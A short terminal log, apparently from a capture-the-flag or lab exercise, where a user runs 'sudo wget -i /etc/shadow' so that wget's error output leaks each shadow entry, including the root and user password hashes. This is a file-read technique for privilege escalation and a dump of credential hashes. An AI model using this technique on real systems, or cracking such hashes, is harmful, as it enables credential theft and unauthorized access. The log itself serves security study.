 sammy@sunday:/usr/bin$ sudo wget -i /etc/shadow
/etc/shadow: Invalid URL root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146:::::: Unsupported scheme
/etc/shadow: Invalid URL daemon:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL bin:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL sys:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL adm:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL lp:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL uucp:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL nuucp:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL dladm:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL smmsp:NP:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL listen:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL gdm:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL zfssnap:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL xvm:*LK*:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL mysql:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL openldap:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL webservd:*LK*:::::::: Unsupported scheme
/etc/shadow: Invalid URL postgres:NP:::::::: Unsupported scheme
/etc/shadow: Invalid URL svctag:*LK*:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL nobody:*LK*:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL noaccess:*LK*:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL nobody4:*LK*:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445:::::: Unsupported scheme
/etc/shadow: Invalid URL sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636:::::: Unsupported scheme